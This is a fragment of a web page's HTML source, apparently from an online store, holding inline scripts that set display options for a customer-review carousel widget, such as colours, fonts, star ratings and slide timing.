      window['__AR_WIDGET_REVIEW_CAROUSEL_SETTING'] = {"heading_text_font_size":26,"body_text_font_size":16,"accessory_text_font_size":12,"title_color":"rgba(40, 41, 61, 1)","primary_text_color":"rgba(40, 41, 61, 1)","secondary_text_color":"rgba(143, 144, 166, 1)","font_family":"inherit","section_background_color":"rgba(255, 255, 255, 0)","section_margin_top":20,"section_margin_bottom":20,"card_background_color":"rgba(255, 255, 255, 1)","card_border_color":"rgba(204, 204, 204, 1)","card_shadow":"none","border_radius":4,"enable_autoplay":true,"show_published_date":true,"show_customer_name":true,"customer_name_format":"full_name","rating_icon_shape":"default","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","rating_icon_size":18,"is_show_title":true,"use_star_rating_from_global_setting":true,"rating_icon_spacing":2,"show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)"};
    
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_CONTENTS'] =  [];
    
    

    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><script type=text/javascript>window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY'] = 1;
    window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY_SETTING'] = {"82357":{"look_and_feel":{"template":"theme1","main_image":"fill","sort":"date","theme_setting":{"rating_star":{"is_show":true,"icon":1,"color":"#FAAD14"},"box_background_color":"#ffffff","primary_text_color":{"color":"#1F1F1F","value":"ar_inter"},"code_css":null,"card_background_color":"#ffffff","secondary_text_color":{"color":"#757575","value":"ar_inter"},"content_align":"left","border":{"value":"shadow","color":"#E4E4E4"},"round_corner":8,"is_show_review_images":true,"customer_avatar":{"is_show":true,"shape":"circle"},"customer_name":{"type":"full_full"},"country_flag":{"is_show":true,"shape":"rectangle"},"verify":{"is_show":true,"color":"#39C16C"},"reaction":{"is_show":true,"color":"#FAAD14","style":1,"is_only_show_positive":false},"date_format":{"is_show":true,"type":"M d, Y"}},"show_info_product":false},"interactions":{"slide_time":20,"loop_complete":true,"open_link":"new_tab","is_show_check_this_out_btn":true,"click_popup":"show_popup_detail","text_check_this_out":"Check it out"},"translation":{"title":"Reviews"},"total_review_widget":24,"custom_css":null,"type_page":"product"}};</script><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div></body>
</html>
